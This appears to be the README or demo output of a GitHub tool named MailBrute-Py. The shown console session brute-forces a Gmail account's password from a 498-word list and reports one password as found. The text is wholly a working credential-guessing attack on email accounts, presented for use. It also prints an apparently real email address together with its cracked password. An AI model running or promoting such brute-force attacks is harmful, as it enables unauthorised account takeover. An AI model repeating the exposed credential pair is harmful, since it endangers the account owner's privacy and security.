 Mail Brute Force
Github: https://github.com/vleeh/MailBrute-Py
By: vLeeH
Version: 0.0.4
[*] Do you wanna use mail tools?(y/n) y
[*] Bruteforce/Send? bruteforce
[*] Enter the email: talend493493@gmail.com
[1/498]
[!] Password not found => senhafoda
[2/498]
[+] Email: talend493493@gmail.com - Password found: 218211415
[-] Email brute force finished!
[*] Do you wanna use mail tools?(y/n) n
By: vLeeH
[+] Thanks for using this tool!